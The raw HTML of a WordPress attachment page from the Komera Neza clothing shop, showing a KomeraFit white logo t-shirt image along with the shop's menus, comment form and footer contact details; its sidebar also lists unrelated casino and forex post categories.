<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/6201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=6201' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-6201 attachmentid-6201 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Komera Fit tshirt fashion online store clothing 11</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-6201" class="post-6201 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Fit-tshirt-fashion-online-store-clothing-11.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Fit-tshirt-fashion-online-store-clothing-11-225x300.jpg" class="attachment-medium size-medium" alt="white t-shirt with black komerafit print logo" srcset="https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Fit-tshirt-fashion-online-store-clothing-11-225x300.jpg 225w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Fit-tshirt-fashion-online-store-clothing-11-600x800.jpg 600w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Fit-tshirt-fashion-online-store-clothing-11-768x1024.jpg 768w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Fit-tshirt-fashion-online-store-clothing-11.jpg 960w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p>KOMERAFIT white logo t-shirt</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=6201#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
